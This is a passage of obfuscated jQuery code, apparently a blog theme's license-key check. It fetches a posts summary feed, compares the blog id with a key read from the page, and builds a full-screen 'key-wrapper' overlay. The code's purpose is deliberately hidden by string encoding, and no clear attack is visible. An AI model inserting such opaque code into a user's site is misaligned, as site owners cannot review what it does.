x47\x57','\x65\x57\x44\x6f\x64\x6d\x6f\x74\x68\x71\x33\x63\x4c\x43\x6b\x66\x57\x36\x4b','\x6e\x6d\x6b\x79\x57\x34\x48\x76\x57\x51\x64\x64\x4f\x38\x6b\x71\x57\x51\x4c\x4a\x57\x50\x53','\x57\x34\x43\x4e\x57\x35\x42\x64\x52\x58\x61\x35\x57\x50\x66\x4b\x57\x50\x62\x33','\x67\x33\x71\x6d\x57\x36\x50\x48\x42\x6d\x6b\x70\x7a\x6d\x6f\x47\x66\x57','\x77\x57\x65\x31\x62\x74\x56\x64\x52\x75\x75','\x57\x51\x54\x5a\x65\x76\x69\x6d\x57\x51\x4a\x63\x4a\x6d\x6f\x51\x63\x77\x34','\x67\x43\x6b\x68\x76\x38\x6b\x38\x63\x38\x6f\x37\x57\x51\x5a\x63\x4f\x38\x6b\x57\x57\x50\x79','\x57\x36\x68\x64\x4e\x61\x42\x63\x50\x6d\x6b\x69\x42\x47\x30','\x79\x62\x5a\x63\x51\x38\x6f\x6c\x77\x6d\x6f\x31\x43\x73\x76\x41\x6c\x71','\x57\x37\x74\x64\x4f\x4d\x30\x64\x57\x37\x47\x62\x74\x73\x72\x48\x6d\x38\x6b\x43\x62\x6d\x6f\x66','\x57\x34\x38\x51\x57\x4f\x56\x64\x51\x53\x6b\x68\x57\x50\x74\x63\x52\x43\x6f\x48','\x57\x35\x78\x63\x56\x30\x76\x7a\x42\x53\x6b\x37','\x57\x34\x47\x33\x6e\x68\x43\x57\x74\x64\x78\x63\x50\x61','\x42\x38\x6f\x74\x44\x30\x57\x55\x69\x38\x6b\x4a\x57\x52\x65\x74\x61\x57','\x6f\x61\x4c\x75\x57\x51\x68\x64\x4a\x6d\x6b\x30\x57\x52\x4b\x62\x78\x4b\x53','\x74\x43\x6f\x65\x76\x43\x6b\x39\x65\x6d\x6f\x5a\x57\x51\x33\x64\x53\x43\x6b\x4c\x57\x50\x38','\x6d\x43\x6b\x73\x57\x34\x76\x78','\x67\x62\x4f\x6f\x57\x36\x30\x50\x70\x6d\x6f\x77\x46\x53\x6f\x4b\x65\x71','\x57\x52\x70\x63\x53\x47\x74\x64\x50\x38\x6b\x74\x70\x6d\x6f\x41\x57\x52\x37\x63\x4a\x4b\x53','\x57\x4f\x58\x55\x57\x35\x46\x64\x50\x71\x6e\x31\x57\x4f\x66\x2f\x57\x50\x44\x4e','\x43\x53\x6f\x42\x46\x62\x46\x64\x48\x43\x6f\x4c\x57\x34\x78\x63\x47\x61','\x70\x33\x6c\x63\x4b\x78\x6c\x64\x4e\x4a\x4a\x64\x49\x53\x6b\x72\x6a\x43\x6b\x34\x41\x43\x6f\x2b\x57\x36\x42\x63\x4f\x47','\x77\x76\x76\x51','\x7a\x30\x76\x6a\x57\x52\x64\x64\x49\x53\x6f\x4f\x57\x52\x57\x75\x66\x48\x38','\x75\x65\x76\x4a\x57\x52\x34','\x57\x35\x62\x30\x6e\x43\x6b\x79\x57\x52\x46\x63\x49\x53\x6f\x51','\x57\x4f\x43\x58\x69\x6d\x6b\x4b\x57\x52\x46\x63\x47\x6d\x6b\x38\x57\x50\x37\x64\x4a\x33\x30','\x44\x43\x6b\x62\x57\x51\x52\x64\x56\x76\x74\x63\x4d\x71','\x69\x53\x6f\x41\x57\x37\x4e\x63\x55\x59\x64\x64\x4e\x43\x6b\x78\x77\x30\x4b\x53\x6a\x76\x71','\x57\x52\x76\x56\x74\x4b\x7a\x72\x57\x36\x2f\x64\x53\x38\x6f\x66\x63\x57\x43','\x66\x4a\x4a\x64\x51\x77\x56\x63\x4b\x63\x30\x4c\x73\x6d\x6f\x72\x57\x50\x75','\x63\x31\x57\x47\x68\x4d\x56\x64\x4f\x65\x74\x64\x4f\x47\x78\x63\x51\x61','\x57\x52\x62\x59\x71\x49\x50\x38\x70\x31\x74\x63\x53\x38\x6f\x53\x6c\x71','\x57\x50\x62\x34\x70\x33\x70\x64\x54\x74\x43\x54\x57\x51\x61\x37\x6c\x57','\x76\x57\x43\x4b\x61\x5a\x37\x64\x56\x61\x68\x64\x56\x47\x37\x63\x55\x57','\x42\x73\x6c\x64\x49\x74\x64\x63\x50\x4e\x38','\x46\x53\x6b\x70\x62\x63\x44\x41\x43\x53\x6f\x48\x57\x52\x65\x51\x43\x57','\x57\x37\x4f\x31\x57\x36\x56\x63\x4e\x78\x34','\x44\x38\x6f\x31\x65\x5a\x61\x49\x57\x4f\x37\x64\x4e\x61\x76\x69\x57\x50\x4f','\x61\x6d\x6b\x74\x75\x38\x6b\x37\x63\x38\x6f\x33\x57\x52\x64\x64\x56\x38\x6f\x38\x57\x4f\x34','\x75\x43\x6b\x68\x78\x43\x6b\x38\x63\x38\x6f\x37\x57\x52\x64\x64\x52\x6d\x6f\x2f\x57\x50\x4b','\x70\x43\x6f\x6a\x57\x34\x6a\x43\x57\x52\x52\x64\x48\x43\x6f\x53\x57\x34\x34\x4c\x57\x37\x30','\x57\x34\x6d\x5a\x6c\x64\x4f\x4c\x7a\x38\x6b\x35\x67\x71\x44\x41','\x57\x51\x50\x4b\x57\x51\x37\x64\x48\x49\x7a\x72\x7a\x38\x6b\x2b\x79\x67\x71','\x45\x38\x6b\x59\x57\x36\x52\x64\x53\x43\x6f\x68','\x74\x72\x30\x2f\x67\x33\x70\x64\x4f\x30\x74\x64\x53\x4b\x2f\x63\x4f\x57','\x45\x43\x6b\x42\x57\x37\x68\x63\x52\x63\x78\x64\x4e\x43\x6f\x69\x6a\x4d\x65\x6c','\x57\x35\x46\x63\x47\x53\x6b\x73\x72\x31\x65\x39\x68\x67\x68\x64\x52\x68\x4f','\x57\x35\x33\x63\x4c\x43\x6b\x37\x7a\x4d\x4b','\x6d\x61\x33\x64\x49\x32\x47\x7a\x71\x53\x6b\x6b\x68\x38\x6b\x78\x6a\x71','\x46\x49\x78\x64\x4d\x59\x56\x63\x4b\x32\x6c\x63\x4c\x53\x6f\x6d\x74\x43\x6b\x44','\x57\x50\x62\x59\x69\x5a\x38\x4d\x7a\x38\x6b\x5a\x64\x71\x54\x43','\x6e\x38\x6b\x45\x57\x36\x6e\x62\x57\x51\x70\x64\x51\x43\x6f\x4c\x62\x4e\x6d\x32','\x57\x36\x68\x64\x4e\x61\x6c\x63\x54\x43\x6b\x49\x46\x57','\x57\x34\x2f\x64\x51\x38\x6b\x54\x57\x52\x46\x64\x4a\x38\x6f\x53\x75\x68\x33\x64\x4b\x32\x65\x77\x72\x47','\x79\x38\x6b\x5a\x57\x52\x46\x63\x51\x6d\x6b\x64\x77\x64\x57\x78\x78\x77\x75','\x6f\x32\x43\x44\x57\x37\x6d','\x57\x4f\x30\x2b\x57\x35\x57\x72\x57\x4f\x79\x42\x72\x53\x6b\x36\x43\x53\x6f\x75','\x57\x52\x50\x52\x66\x58\x58\x48\x57\x37\x6c\x64\x4e\x43\x6f\x55\x61\x48\x71','\x42\x64\x56\x64\x51\x6d\x6b\x4d\x57\x37\x4f\x46\x57\x51\x31\x75\x57\x52\x34\x35','\x67\x73\x61\x65\x62\x64\x2f\x63\x53\x77\x4f\x5a\x43\x43\x6f\x4d','\x44\x6d\x6b\x6e\x64\x71','\x70\x5a\x4c\x6f\x57\x52\x69','\x57\x36\x37\x64\x4a\x78\x62\x44\x63\x75\x68\x63\x4a\x38\x6f\x6b\x57\x34\x30','\x6b\x33\x30\x4b','\x75\x57\x57\x50\x73\x5a\x70\x64\x50\x30\x2f\x64\x56\x57\x46\x63\x52\x47','\x64\x53\x6b\x52\x57\x36\x7a\x4d\x57\x4f\x52\x64\x4e\x38\x6f\x5a\x57\x35\x79\x7a\x57\x37\x34','\x7a\x75\x76\x76\x57\x52\x5a\x64\x4a\x53\x6f\x51\x57\x37\x6e\x45\x65\x61\x6d','\x57\x34\x4e\x63\x4e\x6d\x6b\x67\x46\x31\x4c\x38\x57\x37\x52\x64\x51\x6d\x6b\x6b\x6e\x76\x61','\x57\x35\x52\x63\x54\x53\x6b\x6f\x67\x43\x6f\x65\x57\x36\x4e\x63\x4b\x64\x52\x63\x4c\x65\x38','\x74\x76\x62\x49\x6d\x4d\x46\x64\x53\x72\x4e\x64\x4a\x58\x68\x63\x4f\x47','\x45\x66\x78\x64\x4f\x43\x6f\x6a\x68\x38\x6b\x41\x79\x73\x75\x62\x43\x47','\x57\x35\x46\x63\x55\x31\x58\x45\x44\x53\x6b\x2f\x44\x43\x6b\x69','\x7a\x62\x50\x6f\x57\x52\x4a\x64\x4f\x6d\x6f\x4e\x57\x52\x75\x73\x42\x30\x6d','\x57\x50\x50\x57\x6f\x76\x4b\x45\x73\x63\x37\x63\x4d\x43\x6b\x32\x57\x50\x6d','\x57\x4f\x52\x63\x4d\x6d\x6b\x51\x57\x37\x46\x63\x55\x6d\x6b\x46\x71\x68\x42\x63\x4d\x30\x38','\x57\x51\x6e\x59\x57\x51\x2f\x64\x4e\x61','\x57\x50\x71\x75\x57\x34\x69','\x6d\x33\x43\x34\x57\x52\x78\x63\x51\x6d\x6f\x77','\x57\x34\x39\x74\x70\x43\x6b\x6a\x61\x33\x39\x31\x66\x57','\x57\x34\x34\x38\x46\x4a\x79\x4e\x7a\x38\x6b\x57\x64\x57','\x44\x33\x2f\x63\x51\x53\x6b\x4e\x57\x52\x62\x63\x57\x35\x69\x6f\x57\x36\x75\x35','\x45\x49\x2f\x64\x48\x4a\x42\x64\x47\x64\x78\x64\x48\x43\x6f\x6b\x71\x38\x6f\x66','\x7a\x61\x31\x65\x57\x52\x65','\x57\x50\x50\x2f\x57\x34\x4a\x63\x50\x53\x6f\x72\x57\x50\x74\x63\x4f\x6d\x6f\x47\x76\x75\x4b','\x57\x35\x74\x64\x4f\x58\x35\x71\x43\x43\x6b\x71\x74\x53\x6b\x2b\x65\x53\x6b\x6d','\x6d\x77\x30\x6e\x57\x35\x70\x63\x56\x74\x66\x4b\x72\x66\x74\x63\x4a\x61','\x77\x38\x6f\x6a\x72\x43\x6b\x37\x67\x38\x6f\x51\x57\x52\x42\x63\x4f\x53\x6f\x50\x57\x34\x4f','\x64\x59\x6a\x49\x69\x53\x6f\x2f\x69\x58\x65','\x57\x50\x33\x63\x55\x6d\x6f\x50\x57\x36\x4e\x63\x4c\x53\x6b\x58\x74\x76\x71','\x68\x66\x52\x64\x50\x6d\x6f\x49\x6b\x53\x6f\x70\x57\x52\x2f\x64\x4f\x66\x38','\x57\x52\x70\x63\x4c\x59\x6a\x6e\x61\x4e\x5a\x63\x52\x53\x6f\x59\x57\x34\x52\x63\x54\x61','\x75\x43\x6b\x65\x77\x59\x65\x42\x68\x38\x6f\x57\x57\x37\x4c\x59\x64\x61','\x42\x78\x53\x71\x57\x52\x4c\x53\x70\x53\x6f\x65\x57\x52\x44\x2f\x6a\x61','\x57\x35\x4c\x53\x67\x31\x54\x4c\x57\x36\x37\x64\x4a\x47','\x57\x50\x6a\x4c\x43\x66\x70\x64\x52\x64\x34\x35\x57\x35\x71\x36\x6a\x57','\x57\x34\x37\x63\x54\x65\x7a\x74\x41\x53\x6b\x77\x74\x6d\x6b\x47\x6d\x61','\x57\x51\x68\x63\x4a\x73\x35\x73\x66\x78\x56\x64\x55\x6d\x6b\x53\x57\x4f\x4a\x63\x56\x47','\x57\x50\x43\x68\x42\x6d\x6f\x38\x64\x76\x72\x5a\x61\x75\x30\x57','\x57\x50\x33\x63\x4e\x38\x6b\x30\x79\x5a\x4c\x38\x57\x4f\x53\x31\x57\x34\x48\x76','\x70\x43\x6b\x6a\x57\x34\x48\x65\x57\x51\x33\x63\x52\x6d\x6f\x45\x57\x37\x30\x52\x57\x35\x38','\x57\x34\x64\x63\x4c\x38\x6f\x43\x6c\x48\x4b\x36\x74\x57','\x57\x36\x37\x64\x4b\x71\x33\x63\x4f\x6d\x6b\x78\x79\x57','\x57\x51\x6c\x64\x4c\x71\x2f\x63\x53\x38\x6f\x45\x6c\x63\x35\x61\x75\x53\x6f\x6a','\x61\x5a\x71\x38\x46\x53\x6b\x2b\x76\x75\x5a\x63\x4a\x38\x6b\x39\x57\x35\x4f','\x57\x34\x4b\x56\x79\x68\x5a\x64\x52\x32\x58\x50\x57\x37\x31\x48\x45\x47','\x6f\x77\x54\x37\x57\x52\x68\x63\x53\x38\x6f\x71\x78\x66\x6d\x4e\x63\x61','\x69\x63\x33\x64\x4d\x59\x68\x63\x49\x32\x74\x63\x49\x53\x6f\x68','\x69\x59\x2f\x64\x53\x4d\x2f\x64\x4e\x68\x58\x51\x74\x38\x6b\x71\x57\x51\x69','\x7a\x31\x50\x52\x57\x51\x56\x63\x49\x31\x64\x63\x4e\x57','\x57\x50\x69\x6b\x42\x38\x6b\x45\x66\x31\x72\x5a\x67\x72\x35\x2b','\x64\x31\x74\x64\x4a\x53\x6f\x33\x57\x35\x65\x57\x57\x4f\x71\x33\x57\x36\x75\x44','\x7a\x38\x6b\x43\x57\x51\x37\x64\x56\x77\x5a\x63\x56\x53\x6b\x44\x43\x78\x71\x68','\x57\x37\x42\x64\x4b\x72\x56\x63\x53\x57','\x57\x36\x4c\x33\x74\x48\x43\x61\x57\x51\x33\x63\x48\x6d\x6b\x4a\x71\x67\x43','\x57\x50\x4c\x31\x41\x78\x56\x63\x4f\x4a\x47\x47\x57\x37\x34\x52\x6c\x57','\x46\x65\x54\x43\x6b\x43\x6b\x4a\x57\x4f\x74\x64\x55\x77\x4e\x64\x4a\x43\x6f\x2b','\x76\x38\x6b\x6c\x71\x61','\x57\x37\x71\x4b\x57\x50\x33\x64\x55\x53\x6b\x35\x57\x50\x64\x63\x53\x57','\x78\x72\x31\x73\x57\x37\x6d\x54\x41\x43\x6b\x70\x42\x53\x6b\x4b\x66\x71','\x57\x51\x4a\x63\x4e\x38\x6b\x53\x57\x35\x74\x63\x51\x43\x6b\x44\x75\x75\x46\x64\x51\x77\x6d','\x75\x76\x68\x64\x52\x43\x6f\x31\x63\x6d\x6f\x71','\x57\x50\x57\x41\x57\x35\x44\x63\x79\x43\x6f\x72\x69\x30\x79','\x57\x34\x74\x64\x51\x65\x35\x6c\x6a\x6d\x6f\x58\x41\x38\x6b\x7a\x62\x43\x6b\x33','\x64\x48\x42\x64\x51\x6d\x6f\x55\x70\x38\x6b\x41\x57\x36\x68\x63\x4f\x65\x70\x64\x4d\x57','\x57\x34\x43\x57\x57\x35\x57\x6d\x57\x4f\x75\x45\x78\x53\x6f\x53','\x6b\x53\x6f\x6e\x45\x57\x46\x64\x48\x6d\x6f\x57\x57\x50\x46\x64\x48\x49\x44\x58','\x41\x57\x7a\x66\x57\x52\x64\x64\x4d\x38\x6f\x61\x57\x52\x69','\x78\x4c\x42\x64\x51\x57','\x57\x34\x6d\x77\x74\x74\x79\x4a\x41\x38\x6f\x49\x6b\x59\x7a\x4d','\x42\x30\x4e\x64\x47\x4c\x71\x75\x43\x38\x6b\x6e\x67\x61','\x57\x37\x6d\x33\x57\x36\x78\x64\x4b\x6d\x6b\x49\x45\x53\x6b\x64\x78\x43\x6f\x75\x6f\x71','\x7a\x4a\x37\x64\x48\x73\x34','\x7a\x5a\x35\x6e\x57\x51\x33\x63\x50\x4a\x31\x54\x76\x76\x6c\x64\x47\x47','\x77\x43\x6b\x4f\x57\x51\x56\x63\x54\x38\x6f\x67\x64\x33\x44\x4d\x57\x51\x71\x70','\x57\x36\x62\x31\x65\x75\x39\x31\x57\x37\x6c\x64\x4e\x43\x6f\x4f\x6d\x4a\x4f','\x42\x4b\x34\x72\x69\x38\x6b\x4a\x57\x4f\x2f\x64\x54\x78\x79','\x41\x30\x2f\x64\x4f\x6d\x6f\x63','\x57\x34\x62\x56\x57\x50\x78\x64\x50\x53\x6b\x65\x57\x4f\x64\x63\x4f\x6d\x6f\x30\x75\x66\x71','\x57\x51\x7a\x5a\x57\x51\x4e\x64\x4c\x73\x50\x6e','\x6a\x65\x61\x75\x43\x6d\x6f\x57\x57\x34\x74\x64\x53\x68\x70\x64\x4b\x53\x6b\x30','\x57\x51\x37\x63\x49\x48\x42\x64\x51\x53\x6b\x77\x6f\x43\x6f\x41\x57\x37\x74\x63\x49\x4c\x6d','\x57\x34\x4c\x64\x57\x50\x57\x7a\x6e\x43\x6b\x6e\x44\x62\x61\x79\x6c\x38\x6f\x55\x46\x53\x6b\x45\x6a\x47','\x45\x38\x6f\x55\x61\x64\x43\x5a\x57\x35\x5a\x63\x53\x62\x6e\x65\x57\x50\x43','\x45\x49\x4b\x2b\x57\x52\x46\x63\x54\x43\x6f\x7a\x71\x65\x6a\x5a\x68\x71','\x42\x43\x6b\x48\x65\x33\x6d\x36\x57\x34\x46\x64\x56\x47\x72\x6c\x57\x4f\x61','\x57\x52\x66\x5a\x78\x49\x39\x71\x69\x61','\x57\x50\x6d\x74\x70\x43\x6b\x2b','\x57\x52\x42\x64\x4d\x49\x54\x46\x67\x4d\x70\x63\x4f\x38\x6f\x35\x57\x35\x5a\x64\x50\x57','\x57\x50\x66\x53\x57\x35\x6a\x63\x57\x4f\x79\x7a\x68\x38\x6f\x50\x45\x43\x6f\x46','\x57\x51\x5a\x63\x56\x4a\x62\x44\x57\x52\x54\x42','\x76\x71\x79\x30\x61\x57','\x7a\x4b\x4a\x63\x4e\x64\x6a\x43\x63\x6d\x6f\x73\x74\x38\x6f\x69\x44\x57','\x72\x30\x52\x64\x51\x43\x6b\x4e\x6f\x53\x6f\x71\x57\x51\x2f\x64\x50\x4b\x74\x64\x48\x47','\x57\x50\x5a\x63\x4d\x43\x6f\x38\x57\x36\x2f\x63\x4d\x53\x6b\x33\x72\x72\x2f\x64\x49\x65\x65'];_0x14b3=function(){return _0x1396f3;};return _0x14b3();}$[_0x2abad5('\x62\x63\x72\x45',0x186)]({'\x75\x72\x6c':_0x2abad5('\x6b\x2a\x67\x71',0x241)+'\x74\x73\x2f\x73\x75\x6d\x6d\x61\x72\x79'+_0x2abad5('\x61\x66\x34\x71',0x232),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2abad5('\x62\x63\x72\x45',0x1db),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x322819){var _0x3b56ae={_0x32d578:'\x62\x63\x72\x45',_0x1550b8:'\x78\x75\x50\x6d',_0x5c3a0e:0x1e4,_0x1047bc:'\x79\x39\x72\x48',_0x306618:'\x64\x71\x35\x36',_0x432a3f:0x176,_0x5388c2:'\x37\x6b\x21\x48',_0x1da15a:0x15b,_0x3e0e99:'\x66\x70\x59\x5a',_0x9c3ad1:'\x41\x49\x34\x66',_0x31751d:0x191,_0x545a1e:0x186,_0x360479:'\x26\x4e\x6c\x6d',_0x44c7bb:'\x47\x65\x5a\x58',_0x2f0e3a:0x160,_0x5235ba:0x147,_0x89fb01:'\x6b\x2a\x67\x71',_0x1b81f5:0x12a,_0x55f10a:0x180,_0x9533fe:'\x73\x69\x53\x58',_0x273834:'\x31\x31\x6b\x77',_0x5890ce:0x162,_0x11e4eb:'\x46\x57\x4a\x57',_0x4e1587:0x19c,_0x33bd27:'\x43\x42\x25\x30',_0x4319e7:0x12f,_0x275c3d:0x154,_0x31f8f7:'\x79\x7a\x59\x6e',_0x1a0b42:'\x6b\x2a\x67\x71',_0xd6765e:0x18d,_0x5be789:0x1c5,_0x569f1b:'\x35\x39\x36\x36',_0x439ebf:'\x6b\x42\x33\x65',_0x3eb20c:'\x58\x4a\x36\x48',_0x25f565:'\x31\x6d\x77\x44',_0x11d39b:0x184,_0x389e0a:0x18c,_0x1f5347:0x16e,_0x31bf8b:'\x62\x46\x31\x4d',_0x2fceb9:'\x68\x61\x64\x73',_0x510b67:0x148,_0xf28843:'\x5b\x21\x41\x46',_0x158e9a:0x140,_0x3cd8a6:'\x44\x40\x6b\x6b',_0x431d7f:'\x31\x31\x6b\x77',_0xc9dc3e:0x18a,_0x5bcf78:'\x65\x21\x6a\x36',_0x51fb70:0x1b9,_0x3f56fe:'\x68\x61\x64\x73',_0x20ba15:'\x44\x40\x6b\x6b',_0x2d895c:0x1cd,_0x3f5f0f:0x16a,_0x215154:'\x78\x75\x50\x6d',_0x17208b:'\x75\x70\x39\x6f',_0x3fc347:0x1ed,_0x307fde:0x17b,_0x4fb48b:'\x25\x32\x5e\x5d',_0xbad53b:'\x58\x4a\x36\x48',_0x4702ae:'\x79\x39\x72\x48',_0x992aa2:0x190,_0x6244d9:'\x37\x6b\x21\x48',_0x4eae31:0x1f4,_0x2b8691:0x15c,_0x33faa6:0x12b,_0x1c184d:'\x29\x53\x44\x5b',_0xcabfe8:0x1f2,_0x5bc7b7:0x152,_0x240d79:0x1aa,_0x42850c:'\x74\x57\x42\x30',_0xe50831:'\x35\x6f\x6c\x4e',_0x3ecae0:'\x66\x40\x69\x46',_0x3dc0d9:0x146,_0x941403:'\x4d\x21\x5d\x6b',_0x13a8c4:0x1a1,_0x3edf79:'\x4d\x21\x5d\x6b',_0x3895a8:0x174,_0x194f10:'\x51\x37\x57\x29',_0x48b968:0x1e7,_0x52a7df:0x1d8,_0x154482:'\x40\x4c\x6d\x24',_0x48c5c0:0x1dd,_0x31c6ad:'\x46\x57\x4a\x57',_0x1d7602:0x192,_0x3f1084:0x1c4,_0x2c319f:0x14f,_0x284bdf:0x138,_0x3f7bff:'\x44\x40\x6b\x6b',_0x17a4ae:0x1ba,_0x54f707:0x12c,_0x2cd8d2:'\x66\x40\x69\x46',_0x30e016:0x1de,_0x3ea974:0x13c,_0x57884d:'\x73\x69\x53\x58',_0x44a415:0x131,_0x2728b3:'\x74\x73\x49\x40',_0x383346:'\x5e\x61\x6e\x48',_0x36fd59:'\x4d\x21\x5d\x6b',_0xd7e2d1:'\x66\x40\x69\x46',_0x231e85:'\x23\x6a\x67\x74',_0x4dd81f:0x158,_0x47f0f7:0x18b,_0x2b1c03:0x16c,_0x54cabc:'\x5e\x61\x6e\x48',_0x2a65c4:'\x75\x70\x39\x6f',_0x42089a:0x1b2,_0x4783a0:0x13d},_0x420e19={_0x54e3a0:'\x43\x42\x25\x30',_0x4aef8b:0x90,_0x19ee37:'\x35\x6f\x6c\x4e',_0x3fa8d2:0x33,_0x4903c7:0xad,_0x33d895:0x7b,_0x250069:'\x51\x37\x57\x29',_0x101633:0x7c,_0x3207bf:0xc,_0x4300cf:'\x34\x56\x6f\x63'},_0x5d4b3c=_0x322819[_0x4c9fbb('\x5b\x21\x41\x46',0x17c)]['\x69\x64']['\x24\x74'],_0xf49146=_0x5d4b3c[_0x4c9fbb(_0x3b56ae._0x32d578,0x1ea)]('\x2d');function _0x4c9fbb(_0x2c1da1,_0x45abae){return _0x2abad5(_0x2c1da1,_0x45abae- -0x66);}var _0x5ebd45=_0xf49146[0x1],_0xb6c3cb=_0x5ebd45,_0x11fa8c=$(_0x4c9fbb(_0x3b56ae._0x1550b8,_0x3b56ae._0x5c3a0e)+'\x6f\x64\x65')[_0x4c9fbb(_0x3b56ae._0x1047bc,0x19a)]();console[_0x4c9fbb(_0x3b56ae._0x306618,_0x3b56ae._0x432a3f)](_0xb6c3cb),console[_0x4c9fbb(_0x3b56ae._0x5388c2,0x1f7)](_0x11fa8c);var _0x406097=_0x4c9fbb('\x6b\x42\x33\x65',0x1a7)+'\x79\x2d\x77\x72\x61\x70\x70\x65\x72\x7b'+_0x4c9fbb('\x6a\x26\x56\x6e',_0x3b56ae._0x1da15a)+_0x4c9fbb(_0x3b56ae._0x3e0e99,0x1e2)+_0x4c9fbb(_0x3b56ae._0x9c3ad1,_0x3b56ae._0x31751d)+_0x4c9fbb('\x34\x56\x6f\x63',_0x3b56ae._0x545a1e)+_0x4c9fbb(_0x3b56ae._0x360479,0x143)+_0x4c9fbb(_0x3b56ae._0x44c7bb,_0x3b56ae._0x2f0e3a)+_0x4c9fbb('\x4a\x24\x40\x66',_0x3b56ae._0x5235ba)+'\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x30\x3b'+_0x4c9fbb(_0x3b56ae._0x89fb01,_0x3b56ae._0x1b81f5)+'\x76\x68\x7d\x23\x6b\x65\x79\x2d\x63\x6f'+_0x4c9fbb('\x30\x70\x78\x46',0x15a)+'\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61'+_0x4c9fbb('\x43\x42\x25\x30',_0x3b56ae._0x55f10a)+'\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a'+_0x4c9fbb(_0x3b56ae._0x9533fe,0x17d)+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x4c9fbb(_0x3b56ae._0x273834,_0x3b56ae._0x5890ce)+_0x4c9fbb('\x46\x57\x4a\x57',0x14a)+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0x4c9fbb(_0x3b56ae._0x11e4eb,_0x3b56ae._0x4e1587)+_0x4c9fbb('\x65\x21\x6a\x36',0x193)+_0x4c9fbb(_0x3b56ae._0x33bd27,_0x3b56ae._0x4319e7)+'\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a'+_0x4c9fbb('\x62\x63\x72\x45',_0x3b56ae._0x275c3d)+_0x4c9fbb(_0x3b56ae._0x31f8f7,0x157)+'\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c'+_0x4c9fbb(_0x3b56ae._0x1a0b42,_0x3b56ae._0xd6765e)+_0x4c9fbb('\x62\x63\x72\x45',_0x3b56ae._0x5be789)+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0x4c9fbb('\x73\x69\x53\x58',0x124)+_0x4c9fbb(_0x3b56ae._0x569f1b,0x1af)+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0x4c9fbb(_0x3b56ae._0x439ebf,0x1e0)+_0x4c9fbb(_0x3b56ae._0x3eb20c,0x123)+_0x4c9fbb('\x51\x37\x57\x29',0x1d0)+_0x4c9fbb(_0x3b56ae._0x25f565,_0x3b56ae._0x11d39b)+_0x4c9fbb('\x61\x54\x37\x32',_0x3b56ae._0x389e0a)+_0x4c9fbb('\x64\x47\x49\x38',_0x3b56ae._0x1f5347)+_0x4c9fbb(_0x3b56ae._0x31bf8b,0x1ae)+_0x4c9fbb(_0x3b56ae._0x2fceb9,_0x3b56ae._0x510b67)+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x4c9fbb(_0x3b56ae._0xf28843,_0x3b56ae._0x158e9a)+'\x35\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e'+_0x4c9fbb('\x66\x40\x69\x46',0x12e)+_0x4c9fbb(_0x3b56ae._0x3cd8a6,0x1b8)+'\x69\x75\x73\x3a\x35\x30\x70\x78\x7d\x23'+_0x4c9fbb('\x75\x70\x39\x6f',0x1c6)+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x4c9fbb(_0x3b56ae._0xf28843,0x137)+_0x4c9fbb('\x29\x53\x44\x5b',0x127)+_0x4c9fbb(_0x3b56ae._0x431d7f,0x1be)+_0x4c9fbb('\x31\x6d\x77\x44',_0x3b56ae._0xc9dc3e)+_0x4c9fbb(_0x3b56ae._0x5bcf78,_0x3b56ae._0x51fb70)+_0x4c9fbb(_0x3b56ae._0x3f56fe,0x156)+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+_0x4c9fbb(_0x3b56ae._0x20ba15,_0x3b56ae._0x2d895c)+_0x4c9fbb('\x58\x4a\x36\x48',0x1a0)+_0x4c9fbb(_0x3b56ae._0x2fceb9,0x14b)+'\x6c\x69\x73\x74\x2d\x73\x74\x79\x6c\x65'+_0x4c9fbb('\x66\x70\x59\x5a',0x1da)+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x4c9fbb('\x31\x6d\x77\x44',0x1bd)+'\x6e\x67\x3a\x35\x70\x78\x20\x30\x7d\x23'+_0x4c9fbb('\x68\x61\x64\x73',_0x3b56ae._0x3f5f0f)+_0x4c9fbb(_0x3b56ae._0x1550b8,0x1f9)+_0x4c9fbb('\x35\x6f\x6c\x4e',0x14d)+_0x4c9fbb(_0x3b56ae._0x215154,0x1a4)+_0x4c9fbb(_0x3b56ae._0x17208b,_0x3b56ae._0x3fc347)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x4c9fbb('\x5e\x61\x6e\x48',0x1df)+'\x64\x3d\x27\x6b\x65\x79\x2d\x63\x6f\x6e'+_0x4c9fbb('\x6a\x26\x56\x6e',_0x3b56ae._0x307fde)+_0x4c9fbb('\x4a\x24\x40\x66',0x195)+_0x4c9fbb('\x74\x57\x42\x30',0x1b6)+_0x4c9fbb(_0x3b56ae._0x4fb48b,0x1ac)+_0x4c9fbb(_0x3b56ae._0xbad53b,0x13a)+_0x4c9fbb(_0x3b56ae._0x4702ae,_0x3b56ae._0x992aa2)+'\x73\x69\x74\x65\x2e\x4e\x65\x74\x27\x20'+_0x4c9fbb(_0x3b56ae._0x6244d9,_0x3b56ae._0x4eae31)+_0x4c9fbb('\x56\x4d\x5e\x45',_0x3b56ae._0x2b8691)+_0x4c9fbb('\x37\x6b\x21\x48',_0x3b56ae._0x33faa6)+_0x4c9fbb('\x43\x42\x25\x30',0x151)+_0x4c9fbb(_0x3b56ae._0x1c184d,0x136)+_0x4c9fbb('\x5b\x21\x41\x46',_0x3b56ae._0xcabfe8)+_0x4c9fbb('\x5b\x21\x41\x46',0x1e5)+_0x4c9fbb('\x6b\x2a\x67\x71',_0x3b56ae._0x5bc7b7)+_0x4c9fbb('\x56\x4d\x5e\x45',_0x3b56ae._0x240d79)+_0x4c9fbb('\x51\x37\x57\x29',0x198)+_0x4c9fbb('\x78\x75\x50\x6d',0x17e)+'\x65\x6c\x72\x50\x36\x56\x64\x6f\x51\x44'+'\x44\x65\x44\x4a\x53\x77\x59\x39\x46\x51'+'\x4c\x77\x59\x4d\x67\x66\x5a\x4c